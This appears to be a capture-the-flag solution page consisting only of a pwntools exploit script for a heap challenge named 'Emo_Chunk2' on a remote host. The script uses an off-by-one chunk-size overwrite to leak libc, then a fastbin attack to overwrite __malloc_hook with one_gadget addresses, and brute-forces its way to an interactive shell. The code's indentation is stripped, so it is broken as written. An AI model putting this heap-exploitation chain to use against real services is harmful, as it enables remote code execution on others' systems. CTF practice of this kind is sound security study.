
from pwn import *
def conn():
global r,libc
#r = process("./Emo_Chunk2")
r = remote("1.95.36.136",2061)
libc = ELF("./libc-2.23.so")
def add(x):
r.sendlineafter(b"Please Choice!\n",b"1")
r.sendlineafter(b"Please Input Size:\n",str(x).encode())
def dele(x):
r.sendlineafter(b"Please Choice!\n",b"2")
r.sendlineafter(b"Please Input index:\n",str(x).encode())
def edit(x,y):
r.sendlineafter(b"Please Choice!\n",b"3")
r.sendlineafter(b"Please Input index:\n",str(x).encode())
r.sendlineafter(b"Tell Your EMo Thing With Me!\n",y)
def show(x):
r.sendlineafter(b"Please Choice!\n",b"4")
r.sendlineafter(b"Please Input index:\n",str(x).encode())
def pwn(i,j):
add(0x68) #0
add(0x68) #1
add(0x68) #2
add(0x68) #3
edit(0,b'a'*0x68+b'\xe1')
dele(1)
add(0x68)
show(2)
main =u64(r.recv(6).ljust(8,b'\x00'))
print("main>>>",hex(main))
base = main-0x3c4b78
print("base>>>",hex(base))
relloc = base + libc.sym["realloc"]
malloc = base + libc.sym["__malloc_hook"]
one = [0x4527a,0xf03a4,0xf1247]
add(0x68) #4 -> 2
dele(4)
edit(2,p64(malloc-0x23))
add(0x68) #4 -> 2
add(0x68) #5
edit(5,b'a'*(0x23-0x10-0x8)+p64(base+one[i])+p64(relloc+j))
add(0x68)
r.interactive()
for i in range(3):
for j in [0,2,4,6,8,10]:
try:
print(i,j)
conn()
pwn(i,j)
except:
r.close()






 浙公网安备 33010602011771号
浙公网安备 33010602011771号